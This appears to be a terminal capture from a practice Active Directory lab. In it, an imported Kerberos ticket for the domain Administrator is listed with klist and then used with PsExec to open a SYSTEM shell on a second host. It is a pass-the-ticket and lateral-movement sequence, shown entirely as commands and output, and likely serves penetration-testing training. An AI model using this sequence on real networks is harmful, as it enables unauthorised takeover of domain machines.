 [+] Ticket successfully imported!
C:\Users\fcastle\Downloads>klist
Current LogonId is 0:0xde51a
Cached Tickets: (1)
#0>     Client: Administrator @ MARVEL.LOCAL
        Server: CIFS/SPIDERMAN.MARVEL.local @ MARVEL.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        Start Time: 10/2/2024 10:30:54 (local)
        End Time:   10/2/2024 20:30:54 (local)
        Renew Time: 10/9/2024 10:30:54 (local)
        Session Key Type: AES-128-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
C:\Users\fcastle\Downloads>.\PsExec64.exe /accepteula \\SPIDERMAN.marvel.local -s cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN